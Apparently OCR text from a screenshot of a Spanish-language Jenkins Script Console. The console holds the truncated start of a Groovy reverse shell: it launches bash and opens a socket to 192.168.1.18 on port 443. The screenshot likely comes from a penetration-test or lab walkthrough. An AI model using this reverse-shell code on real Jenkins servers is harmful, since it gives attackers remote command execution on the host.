 Jenkins
búsqueda (CTRL+K)
1
1
Andrew Miler
Desconectar
Panel de Control
Administrar Jenkins
Script Console
Nueva Tarea
Personas
Historial de trabajos
Administrar Jenkins
Mis vistas
Trabajos en la cola
No hay trabajos en la cola
Estado del ejecutor de
construcciones
1 Inactivo
2 Inactivo
Script Console
Escribe un 'script' Groovy script y ejecutaló en el servidor. Es útil para depurar e investigar problemas. Usa
'println' para ver la salida (si usas System.out, se escribirá en la salida 'stdout' del servidor, lo que es más
difícil de visualizar). Ejemplo:
println(Jenkins.instance.pluginManager.plugins)
Todas las clases de todos los plugins son visibles. Los paquetes: jenkins.*, jenkins.model.*, hudson.*, y
hudson.model.*, se importarán automáticamente.
1 String host="192.168.1.18";
2 int port=443;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(h
Ejecutar
Resultado